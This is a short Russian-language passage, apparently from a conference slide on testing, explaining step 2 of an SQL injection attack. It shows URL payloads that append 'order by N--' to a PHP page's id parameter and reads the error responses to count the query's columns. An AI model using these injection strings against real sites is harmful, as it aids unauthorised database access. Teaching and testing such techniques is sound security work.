 SQA DAYS

2. Оператор ORDER BY

www.site.com/index.php?id=-1+order+by+1--
ошибки нет, значит столбцов 1 или больше 1

www.site.com/index.php?id=-1+order+by+9999--
должна появится ошибка, значит столбцов меньше 9999

Далее подбираем таким образом правильное количество, предположим в нашем случае 4 столбца, тогда:

www.site.com/index.php?id=-1+order+by+4--
(ошибки не будет)
www.site.com/index.php?id=-1+order+by+5--
(ошибка есть)